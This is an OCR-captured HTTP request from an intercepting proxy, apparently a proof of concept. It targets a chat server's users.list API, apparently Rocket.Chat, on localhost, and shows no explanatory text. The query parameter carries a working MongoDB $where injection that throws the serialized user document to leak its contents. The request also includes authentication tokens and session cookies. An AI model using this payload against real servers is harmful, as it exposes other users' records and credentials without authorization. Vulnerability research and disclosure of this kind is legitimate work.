 Request
Pretty Raw Hex GraphQL \n
1 GET /api/v1/users.list?query=
{"$where"%3a"this.username%3d%3d%3d'harrylee'+%26%26+(()%3d>{+throw+JSON.stringify(
this)+})()"} HTTP/1.1
2 Host: localhost:3000
3 X-User-Id: 99Ehf6yEh8EA5bAaz
4 X-Auth-Token: mUNhicivTSF1QyGk4e34BB8XVoUfUhbzZuI5uaXGIKr
5 Accept-Encoding: gzip, deflate, br
6 Accept: */*
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Cookie: rc_uid=99Ehf6yEh8EA5bAaz; rc_token=
mUNhicivTSF1QyGk4e34BB8XVoUfUhbzZuI5uaXGIKr
12
13